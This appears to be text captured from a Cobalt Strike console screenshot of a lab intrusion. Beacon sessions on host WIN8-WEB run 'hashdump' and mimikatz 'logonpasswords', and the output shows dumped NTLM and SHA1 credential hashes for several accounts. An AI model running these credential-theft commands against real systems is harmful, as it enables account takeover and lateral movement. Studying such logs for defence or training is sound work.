 external internal listener user computer note
192.168.202.220 192.168.202.220 555 SYSTEM * WIN8-WEB
192.168.202.220 192.168.202.220 555 webserver WIN8-WEB
192.168.202.220 192.168.202.220 555 webserver WIN8-WEB
192.168.202.220 192.168.202.220 555 webserver * WIN8-WEB
事件日志 X 监听器 X 监听器 X Beacon 192.168.202.220@580 X Beacon 192.168.202.220@2252 X Beacon 192.168.202.220@3540 X
[+] established link to parent beacon: 192.168.202.220
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
guandaye:500:aad3b435b51404eeaad3b435b51404ee:3642639123c37049ac21e1d12b39eb17:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hack111:1001:aad3b435b51404eeaad3b435b51404ee:da6f0e605ce3fcd756b39bde35e78ed2:::
xiaoguan:1002:aad3b435b51404eeaad3b435b51404ee:684d31f2d8514441b6e1f855b7d85bcb:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 6400478 (00000000:0061a9de)
Session : NewCredentials from 0
User Name : webserver
Domain : GUAN
Logon Server : (null)
Logon Time : 2023/8/3 18:04:01
SID : S-1-5-21-3508285758-1297247212-4289168691-1106
msv :
[00000003] Primary
* Username : Guest
* Domain : .
* NTLM : 3d2b4dfac512b7ef6188248b8e113cb9
* SHA1 : bc7d6d0661172ffd532d3de3967638b3f2c4b8ce
tspkg :
wdigest :